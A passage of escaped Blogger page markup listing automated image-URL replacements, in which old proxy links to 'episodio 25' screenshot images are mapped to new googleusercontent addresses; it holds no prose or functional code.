\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-l8mD7j6-goE%2FUXgRdukHeeI%2FAAAAAAAA018%2F9Yw-o3IGWqg%2Fs1600%2Fepisodio%2B25%2B02981.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oJXjxgL4AG2nqsvOYMm3MqICz3jgLYagahZmvTmXiBmNzn2sVYMYoA8ostsTn_bR14tXA7HSQySTOjMcfz0WV6jWudLUQSnJ9i5cTOlNaZOR-PppfOa1bF54zcD7QK22Kq6vaNwb6w\/s1600\/episodio+25+02981.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-6YPOIGlc4lE%2FUXgR3fMj3MI%2FAAAAAAAA0_E%2Fu_fLU95Ymv0%2Fs1600%2Fepisodio%2B25%2B05865.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh81BIPlUO_J5XzA0T3MrRFGmylTFMZogINmN9IHRONGnP-4U6yWYi7hXg3iuf9NXckAOZDLfJdxuTXxabMt670t5eLkbdgQ8xevwRX1rrNdOY-T4jBGRfprnJwMH14bI0mpsDqrKzJSA\/s1600\/episodio+25+05865.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-u5nIyifm8PI%2FUXgRc0OJpbI%2FAAAAAAAA01o%2FkwHuSYA59kk%2Fs1600%2Fepisodio%2B25%2B02938.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmTgFDpJBGI6EgYtB2oC2Sl0J7yzAWoOeuK6OjDwbjU5kP99aAM8MAfGa5Ebr_K9Xs6r7D8KUuRj4kDlGFAhyphenhyphenbOEwEtZ1es462kyAxaoNJvdW1EbVfX33uBIDnMudrpGGUTGXCap1G_Q\/s1600\/episodio+25+02938.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-_32CkmbN6RU%2FUXgR6Yx3j1I%2FAAAAAAAA1AA%2FfVLoJRJKSZI%2Fs1600%2Fepisodio%2B25%2B06186.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rBESAEJ9tw6jfVus2Oj1wsVVC-VPvobqe6hk280Uw0ORP8UI0oK1SzviJVRkVYx5Zp51vB4w6XTVKBkustRUtViFf7m7Py8lkLt1xLmZvXmT1Zqc_CC2-2f6d-Ntg31_r6SY05kh2g\/s1600\/episodio+25+06186.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-siPB5GbxP9A%2FUXgSBNCYzAI%2FAAAAAAAA1CY%2FVWl_pVwkpE8%2Fs1600%2Fepisodio%2B25%2B07046.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw3d4J4UWebF67_hAVY4r4wROwfUkSkcexWVLD3fsywBA5mbh8XI7_Eq7mD2tpWW0GPQxuX1qJmCAiaZWWPjiS0t9CJdJLa-iSqSD78gJ45yR3wcNcPs4bq1rqEylm2gYJHAokcl9YKA\/s1600\/episodio+25+07046.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-R8QuFs2h9bs%2FUXgRj23MBtI%2FAAAAAAAA04M%2FCbAtgXxYZgk%2Fs1600%2Fepisodio%2B25%2B03922.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi21UI9lI6lR02n73vdZ0np2xF2AU4MIunQSQP1Y0juI_O2VimHbX3zcl5Y68CTeQYzzI7tfIdIckDAL3pZ6VAFrf2gHX9xrL4LhrYZj5IOuSYQpuAV0Neh7HwEEyHmPUn0VII20ko6zA\/s1600\/episodio+25+03922.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-wF2KykmS1w0%2FUXgRzuL9cUI%2FAAAAAAAA09o%2FsHeQZFfc99E%2Fs1600%2Fepisodio%2B25%2B05426.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIW21ed8k3mge_WEubEcYHYNuioklp4h3vTCqXi7-sp0gmsPzItk71gqHPrSPuF3QEPu_KTdB3B0nkjVTsX5d6WjbN4SG9YwFZqU1qhoWPJTlwp5N6k5MUU-odEr5zLWrSCRfwRLYqpA\/s1600\/episodio+25+05426.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-qwDuTdcENAA%2FUXgRtTevR-I%2FAAAAAAAA07U%2Fklmx8MXGwQI%2Fs1600%2Fepisodio%2B25%2B04560.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2VlfCM__Lvtto16G4xRH85LsQwjTsxe3cnFoVR-XNdA8Yyas2HYzHz-4x-194L2e5fRGLu4e6ZCj0nMV1xgLWne_SVBUBdugE8zg14Xv5APR7KUTEfpYsCm3cwGrsNKiCBduoBHGjg\/s1600\/episodio+25+04560.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-4FBWRFUCb_c%2FUXgR2nWeoLI%2FAAAAAAAA0-s%2Fez4cdEgGyDM%2Fs1600%2Fepisodio%2B25%2B05775.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPubKkfWGHtHiANrETuJb5YO2fmds7JjSmf1X1MVzvKZKLJusDYKzXF9rcBZPAeOXpa1KuutQD8chlPfJGTJLh2mOTTLeRC9wp5oJIp2KkHhO4aCfDK4tBUu3DyYBho8BRutAYhLaqKA\/s1600\/episodio+25+05775.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-EoItPtzRmPA%2FUXgR4DphX4I%2FAAAAAAAA0_Q%2FzRuSEzxr10o%2Fs1600%2Fepisodio%2B25%2B05949.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNqtMtRSvFhVLybfPL7Mb-UTpVRw9ZzEHysIDMx-dtUNQVD5ZVczh_1-huOonY379RQAdkWLwTMITfCH1WpFFH0n7AGqSn94D3ZoW71cZMx4tX8Sk0_GdWFTWaqEB44tlqP5dc09lLFg\/s1600\/episodio+25+05949.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-S4c8VYNqz9U%2FUXgRulPdjQI%2FAAAAAAAA08A%2FM0FCjs3NJu0%2Fs1600%2Fepisodio%2B25%2B04701.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0VmlZ0HF675q7DBDfoK3lWcOu15VAHSSzz0jHzdcxzXVLmyLJbaCWH9yn2pjK3_hL4KWN9B-O6kAKvHhgGlK_RAjUYdmfcMGQnj_hheOI4WWizJDwLjGmSPibko2clNKqof9AtVEKA\/s1600\/episodio+25+04701.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-1gCNJxDC4Pk%2FUXgRy8wE6VI%2FAAAAAAAA09I%2F7HuHvhlKqR4%2Fs1600%2Fepisodio%2B25%2B05174.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPKZ9of7aiv5iPCuYQ6C9o5XyeZqs-S1sswYChPkgAbhf1EBebmKe9TLdiLBLqo2jtF87ocAPQOI4LXDRBWSXh_l-hwFnb_mxeBJMJZ3pJrqLHwtBptm9Pbx_q-gA2rslswi9vPb5lUw\/s1600\/episodio+25+05174.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-AMkpl8VsSnc%2FUXgRiDuLlDI%2FAAAAAAAA03g%2F8c1AxhQcDrk%2Fs1600%2Fepisodio%2B25%2B03634.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrHgWo8OwB85S7wO0Njhn7Faswe8Df54tBb3lxBrpAsl1XFC17l2SITQJR2WLcS0O23J_DCpUb3cW4Yxnl_iAPCHNzqPV9Jc0N8z7oMEmeep7dFiZPlGSpCsYl2E4StxK_I3Qv8qTaA\/s1600\/episodio+25+03634.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-XUPS7rPGWBE%2FUXgRi2PvxAI%2FAAAAAAAA03s%2Fe315Dd4i-O0%2Fs1600%2Fepisodio%2B25%2B03693.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwy8pFyEmq1_wWigcMiIPJX2zEZ3x4hNVQL_to3yAMKpOdq0l7MxU7CLF8WZ2_BXvyRg1DroHykAvHKT7HCI9Ji-WBkcPxwa_jaXVYnlCzFxo4j_FwdBCTmwKrxsOCWI0HXKq2HJLAuw\/s1600\/episodio+25+03693.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-O6cMoplWBG4%2FUXgRyUEjLmI%2FAAAAAAAA09A%2FiWbtOuOCSyE%2Fs1600%2Fepisodio%2B25%2B05138.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzJdVnQn-jcgCJj-iobubWQtV6j9Bq6EIDSPAD5bzqHCb7i7LH-cCWmbZZIYfgQnetBnuNxRbuEj4-qjnDp0EW8DPou248UA50iXNkxgS1iq9xYMVa-Neqrra4rQqa39DJETs3Ogj9A\/s1600\/episodio+25+05138.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-WkiHj1WuVcU%2FUXgR6h8j1sI%2FAAAAAAAA1AE%2FVAl8l479D3w%2Fs1600%2Fepisodio%2B25%2B06201.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS471F93dzdb8z2J6G_V2mWpjH5873F4thqjZ3usvIPHvoNAmFf9zGSGZ-NwrkKwSv6Doq9sXIcezLmRmJgIiypltPeijTJxqpwRPnVtrhfJg48pEBvc2b-euYNV_3xuIPglyFwxIazg\/s1600\/episodio+25+06201.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-GU0_B9QIGWY%2FUXgR7kLRZuI%2FAAAAAAAA1AY%2Fj2bS3q9cjBY%2Fs1600%2Fepisodio%2B25%2B06564.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimmWURNvCFmp01UK_Gz_Rxk_EkbesAC97HceSQqr3Ig7_U-SYf7TT1UF1lNZJA10x9GihiIOzMeE9Ao5dDxD6jw_PsfE69XS9th_AxvbFMmX-enYSDMCIbYkCjEfTuG9GWLElFhabpgw\/s1600\/episodio+25+06564.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-tggc6nDsmnY%2FUXgRzNEEGFI%2FAAAAAAAA09Y%2Ftbd89M56Ptg%2Fs1600%2Fepisodio%2B25%2B05316.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1PCciD8HDt69UKVgSpyAjyZZ7zL622n-5IEXD1dh9tOKca1CX9_IUDUslHOZhysIRPiMbAY1RMPMXPYX5YYzsJrxR7WFKf3AHdkkIGEwNDiOSeBXkAYIdDD26BMkv2Bl0uhigf2rKiQ\/s1600\/episodio+25+05316.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-P5z_v3ggR2Q%2FUXgRqSXx5DI%2FAAAAAAAA06M%2FVzLUZ2gFF1c%2Fs1600%2Fepisodio%2B25%2B04295.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc8N-QxUJJ7UBxQ3Zi7NwxuH4jN9RVS_nAbwJpLhnEwpORXop0E_y2gT6djryxd7CnlhvoJzx1Mb8jC61hsNzWBP0Yliqnerh3_jw2XqVGOIZNXU7AoSFgBrnapFuWf-eIwUA2Rx1x-Q\/s1600\/episodio+25+04295.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-QzcG4PTdvx8%2FUXgR-yzbu9I%2FAAAAAAAA1Bk%2FKhOTD5SjGOI%2Fs1600%2Fepisodio%2B25%2B06864.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFbzUKE9zt03xPgOMAcBkvMsDs3mcUcKQ2Mi-Lgss55v41auxb2XsosuqefeDcUoMpJ9cvJvNIlSeg4PBuau9Kxlr7xlfJZ9OQl3xZUtEfOfOQ-gAU81Nk-jxY0XLBPa9yOwoNYkWjGg\/s1600\/episodio+25+06864.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-UD0RlFU7la8%2FUXgRsaXcp2I%2FAAAAAAAA06w%2F92ZobiD0Jmg%2Fs1600%2Fepisodio%2B25%2B04434.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTLSeETtexUytESPfmLLuK-TP_9wXYP4WJRnvli4hxQ1We8GxonCLhVGs0hv0E2-oi_fZNT4RULfUMo52im8xnvAncyv0lds8rEbv7yBXFNarlT37LcdvKTGFeVftL1hyphenhyphenxHYosn0KHjQ\/s1600\/episodio+25+04434.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F--YLQWJ8OJuw%2FUXgRuENGeHI%2FAAAAAAAA07Y%2FF_2m3cfyhGo%2Fs1600%2Fepisodio%2B25%2B04602.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgi_sMOB8MEBD9bAjSBzM0SM0O2ZY6vfX_llT89NGutkfDD0dUDUWcK9uk9k3VMoSfMV12kQ4QCFrudTMOZgvNqVjhXf2_GQ0bo4UVMR6GF23GHfTLsrpNVhqbxrLZ6XpPw0WfFPDZVQ\/s1600\/episodio+25+04602.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-FCYqmWmYwhQ%2FUXgRxZJUBkI%2FAAAAAAAA08s%2F2bFK4rElydw%2Fs1600%2Fepisodio%2B25%2B05010.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrQvt5x51vk5m-TWWzo-O4atTWE2r8lMPG5W2nUhx9wFXGyu414EEL_4u2_BWVlbpZHl5NijKKeNfBrc-wnUDsGWMjGfjpRns8bvsiLWfs02w33gDfNJ3TkLzSTqYNsSztowUZeur-eA\/s1600\/episodio+25+05010.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-SeN3kNoCkkY%2FUXgRmJ8DRgI%2FAAAAAAAA04s%2F3Rym6MAua6o%2Fs1600%2Fepisodio%2B25%2B03984.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYNwbIJeno7Hg0VOkwK65tBLk_aBbSZRVzy4M9Llg650VFxrwPrcqFwTgiSwAiwa_zCSdF_WXW4CfXkpauSgHB1La91JRVR2Wb5XlZzKGkdzYfhUsjePwJet78lJuK8JUZZyhdVor5g\/s1600\/episodio+25+03984.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-qUkfPZTfbn4%2FUXgRq0_tT6I%2FAAAAAAAA06k%2Fh0WN9N-7n0Q%2Fs1600%2Fepisodio%2B25%2B04331.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirw9jRXyizrTjN_O95FMJesUs-Y3xXhM3cId91eQiz4CAQg6Abi77-cWM8vnLI5rG8GMHTwKHiEzfOVlpA29pUbifnRd-iV0S2k1y14T-MjK6Q1yAXfVJ0tDRQvZLHfIiUNUFhkAF_Ag\/s1600\/episodio+25+04331.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-TlBCAT3W9S4%2FUXgRk0-JG9I%2FAAAAAAAA04U%2F8J_ff64ZZ6g%2Fs1600%2Fepisodio%2B25%2B03938.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhIug6pPOASBm62r8WJGYfrhDUR2ovHwZM3blSWtDthtoYfYMcJzQ6kYhVYIA1FHuIiyxJ_mbPKIYt7mfOmg2Fr47ef_RNEN0fsY2GZoR4yWQz8aGOUTvO2tKEbKudxFsRTk6BWuDTA\/s1600\/episodio+25+03938.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ZA9zT7VVnU0%2FUXgR2Soy0uI%2FAAAAAAAA0-o%2F0Dj2RE2kHFU%2Fs1600%2Fepisodio%2B25%2B05706.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGmmZlcmcgedb5W3W3fKDUoH7mOv6P1rDUpJVjwJzjMIizwlNle7vCmJ0LUlxolQOBRCmeoKerDLYYzunsXlwyn2oL3ug2dyzGjJ-dbl1WWRU_A6ozt3pvH8Tf21GA1pWV4IJ_kq4kQ\/s1600\/episodio+25+05706.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-lG_EoaOkbMU%2FUXgRpryf2FI%2FAAAAAAAA05w%2FahboRTQvIjg%2Fs1600%2Fepisodio%2B25%2B04230.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfdhfPner24rNyvFZG9WOLjvxSVUfkrr3H1bMI-WZGSUQFqH8607WcZ6fJBRVtIfXVmsHkKSiV1UXzVy2EJOmbi_Sa_e15nTX8-58gvQU2KgSbbVUtvJt3bUIyic6p_iVrUq_Oo9mhsQ\/s1600\/episodio+25+04230.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-6IvlEeRCn9I%2FUXgRf3RvKqI%2FAAAAAAAA02k%2FB_0V_LCi4Os%2Fs1600%2Fepisodio%2B25%2B03328.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY4cZz6664bRfNgVdq18Ks9mCoVdxI8n3hgDEMHkwAwekfkXvl4Tvpbo4LxQLlca-EkJl5qkWygZWseCykBrjTJZlpuB3yOW6uI1w6ndQbC0k0n-vViRW5hrFg2gu55KegQg5RYYFr2Q\/s1600\/episodio+25+03328.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-lTZhzOv4gJo%2FUXgRlWjO1kI%2FAAAAAAAA04g%2Fw6vJTaL1CfA%2Fs1600%2Fepisodio%2B25%2B03981.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnTX9QdFLFncapMKs5ISwyTCKxIu2NBz6RMIzu2sDvHqlqVr6_yIcLbzxxNXrNVPhMmI9UYUTJoEcxMrpvZNBrqAkbE30KbFn0t2wrJ5eeaUwct1yYbpEtbnzaOqAg_jofbWA-uaadQ\/s1600\/episodio+25+03981.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-m4c8qXBVcLY%2FUXgR52pECwI%2FAAAAAAAA0_s%2FEs81h-GnPS4%2Fs1600%2Fepisodio%2B25%2B06026.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmDVHNruTtIdnbRCm0WLQaOcNZgDfitIHv85gS9Bmus5CiTY2b2sIl54KpdA8FGz4ER8dSspq9dCbM3AWUBDJELj3aMSuL6XtmXW2x8to5BFmaMANCb2mIO3dPzV32q-WejU58ZefCQ\/s1600\/episodio+25+06026.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ICooXujcUP8%2FUXgR4K_jkWI%2FAAAAAAAA0_U%2FvtxG8VzubXs%2Fs1600%2Fepisodio%2B25%2B05931.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWvTfrJ4NkP1oC_TK0KRuIfNchde7o8xFY7fhoSUXFPQ-CF3ayVHI_i3rrICapfTeZzychEUFTV42iBzloNC1AvLv5ZX0Fi4cpGffaW2FqEjxPWf1U56YJ8ymUu9DAFYpnbsBzXJc-WA\/s1600\/episodio+25+05931.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ZDHQj2UJBVg%2FUXgR-Y3MW9I%2FAAAAAAAA1Bc%2FMMb2xvrp9kg%2Fs1600%2Fepisodio%2B25%2B06815.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO4-VLy-Z7tNfLc2NvwA9HWuF_qArbFgBLGjYFD-b-bJcBqemy61GehAh_FeUOHVBqMIEaqzRBMXwMLMm7_P8TltklyygRI9r8ciYpDGpwgCMPyESRGSwsG7jy84tGmJTjS4V7oq85tw\/s1600\/episodio+25+06815.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-0LsX85j7nbs%2FUXgRpRRZwwI%2FAAAAAAAA05s%2F8bicC36xTa0%2Fs1600%2Fepisodio%2B25%2B04223.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQXHWGzPsh8lr74yLSkTWHW9DR-A39kfcdI4TR7BDHHUv_sqtqMytI-D2_oB8JNYk6hR8ldlSDEmFz7lYIGP4SvT05mKGHDk0YoyyaX0eB95BNlC340wTgDHL_Q0VlUM-x9atDaGpgZw\/s1600\/episodio+25+04223.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-pMNPqTgnxvs%2FUXgR1r_-5HI%2FAAAAAAAA0-Q%2Fbk8yj5QujRc%2Fs1600%2Fepisodio%2B25%2B05592.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHndVFnFAQOZ7QfbJbeCfnSq6VhX408vRwGhRBx-hvEMvSjAirb8K9E7k3sboRfdL_YXCtofM5ZonzDuCg0CHsa3dcN48ZBMD2uJm5Ydm2UNNwOs-cK6-hY21djlVxQCtAFcOCNuhpLQ\/s1600\/episodio+25+05592.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-6NLBhDRf66k%2FUXgRialuSbI%2FAAAAAAAA03k%2FBR0cIDwG_2g%2Fs1600%2Fepisodio%2B25%2B03692.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioNdDH0NVJJiseEsoWxcFG2l7HAtuUlXQtIwEAlMlN0cIfT3D5aKIElO95k42UTKgEbArYkbyAWscHS6N5ZkbzMmyAwxYRINZBvW0DMz8kz0FrqmCzgzfLTxBoaJ_3QkfVRvtBkaOFRA\/s1600\/episodio+25+03692.jpg\" --\u003E\u003C!-- Blogger automated replacement: 